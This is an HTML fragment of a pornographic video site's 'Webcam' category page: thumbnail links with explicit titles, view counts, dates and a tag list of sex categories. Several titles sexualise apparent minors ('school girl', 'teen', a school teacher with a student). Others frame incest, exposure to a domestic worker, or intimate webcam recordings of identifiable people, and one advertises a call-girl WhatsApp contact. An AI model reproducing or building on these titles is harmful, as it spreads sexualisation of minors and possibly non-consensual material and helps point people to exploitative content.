                                <span class="thumb-views">11</span>
                                <span class="thumb-added">20.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638077194140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105cd62f9c" src="/thumbs/140/3824942638077194140_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:46</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">30.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8677510310527893567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="786cb5a6e9ce003f" src="/thumbs/567/8677510310527893567_0.jpg"/>
                            </div>
                            <span class="thumb-desc">INDIAN BHABHI EXPOSING HUGE BOOBS ON WEBCAM</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">27:58</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">7.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4243049414712418257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ae256f6485cdfd1" src="/thumbs/257/4243049414712418257_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Khadija Bhabhi On Webcam - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:31</span>
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8022184431226371233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f54863ca1eabca1" src="/thumbs/233/8022184431226371233_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naughty Indian babe sucking a banana on camera.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:14</span>
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2100639439258259585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d26f870ba2a1081" src="/thumbs/585/2100639439258259585_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Tamil Sister Sucks Dick In Front Of Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:50</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637828080783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104dfd048f" src="/thumbs/783/3824942637828080783_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty showing her small boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">1851</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734235549805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bea1206d" src="/thumbs/805/2705852734235549805_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dick flash to house maid</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:41</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">22.10.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636892297118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101636179e" src="/thumbs/118/3824942636892297118_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hairy Indian school girl Marina fucking with her servant</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:11</span>
                                <span class="thumb-views">3508</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636741096879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d32f5af" src="/thumbs/879/3824942636741096879_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my susmita bhabi 3.ret fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-views">5382</span>
                                <span class="thumb-added">15.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15935332787920954131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd25acbdd9a9e313" src="/thumbs/131/15935332787920954131_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I Pound My Tamil Sister While Mature Is Downstairs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:19</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">8.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9004612059533621088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cf6cef5acb33760" src="/thumbs/88/9004612059533621088_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big Tits(webcam show)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:15</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3628046441797511628/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="325969043ff5e9cc" src="/thumbs/628/3628046441797511628_0.jpg"/>
                            </div>
                            <span class="thumb-desc">school ganesh sir sex with ramyamis in arts fest day</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:36</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731249519329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ca5eae1" src="/thumbs/329/2705852731249519329_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi quick BJ</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:15</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">31.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8504421335602887427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7605c62578dcfb03" src="/thumbs/427/8504421335602887427_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Desi GF loves it from behind.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4423366120109866792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d62f40cdca57f28" src="/thumbs/792/4423366120109866792_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big busty Pakistani punjabi kuri from London, UK on webcam in traditional shalwar kameez pressing her milky melons and touching her pussy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:52</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731826881896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f0fc568" src="/thumbs/896/2705852731826881896_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Women Having Sex at office</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">3758</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734665937194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d848512a" src="/thumbs/194/2705852734665937194_0.jpg"/>
                            </div>
                            <span class="thumb-desc">South Indian cute girl on bed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">3.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/448124967068539165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6380f48851a991d" src="/thumbs/165/448124967068539165_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Tamil Bhabhi Oral - HornySlutCams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:13</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">16.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731041364658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9003dbab2" src="/thumbs/658/2705852731041364658_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot paki girl 1st time sex on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:26</span>
                                <span class="thumb-views">91</span>
                                <span class="thumb-added">10.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6407100497165137168/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58ea97f4b5c1b510" src="/thumbs/168/6407100497165137168_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil couple sex own recorded</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:19</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">3.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2351360328027691550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20a1b5c2a3095a1e" src="/thumbs/550/2351360328027691550_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil married couple on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:28</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637629353601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg"/>
                            </div>
                            <span class="thumb-desc">irani boy fuck nayra muslim arab girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:42</span>
                                <span class="thumb-views">2541</span>
                                <span class="thumb-added">15.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15859371362984191339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc17ce3a63ace56b" src="/thumbs/339/15859371362984191339_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Aunty showing her small boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">871</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637299598860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102e7d060c" src="/thumbs/860/3824942637299598860_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mature on Webcam for more videos on www.999girlscam.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:48</span>
                                <span class="thumb-views">16398</span>
                                <span class="thumb-added">10.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17975776217687393156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f976c93af12c0384" src="/thumbs/156/17975776217687393156_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Tamil College girl Call girl whatsapp number Teen girl Live now {Google: Avni mehta pune call girl}</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:29</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6265036758877579879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56f1e1bd15a9aa67" src="/thumbs/879/6265036758877579879_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil paki Bhabhi licking sucking finger ready for sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:20</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734196339213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bc4ad20d" src="/thumbs/213/2705852734196339213_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Boss Pleasing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">18204</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731837412935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92fb07647" src="/thumbs/935/2705852731837412935_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian GF After Shower Showing Herself Naked On Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:15</span>
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">3.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13840834564834909873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c01485b46feedeb1" src="/thumbs/873/13840834564834909873_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex cAll with milf - 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:52</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">15.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731083325712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902be0110" src="/thumbs/712/2705852731083325712_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nepali Desi teen Stripping for  Boyfriend on Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">2259</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15783552333526260531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db0a7138f59edb33" src="/thumbs/531/15783552333526260531_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot milf dancing on webcam – sexy Indian milf sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:43</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6762410848019538863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5dd8e8d66573e3af" src="/thumbs/863/6762410848019538863_0.jpg"/>
                            </div>
                            <span class="thumb-desc">First time hardcore sex with hot girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:12</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/6225976/Webcam/popular/2/" target="_self">2</a><a href="/en/category/6225976/Webcam/popular/3/" target="_self">3</a><a href="/en/category/6225976/Webcam/popular/4/" target="_self">4</a><a href="/en/category/6225976/Webcam/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

